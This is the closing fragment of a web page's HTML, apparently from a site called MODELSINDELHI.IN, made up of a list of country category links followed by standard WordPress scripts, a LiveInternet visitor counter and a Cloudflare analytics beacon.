<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





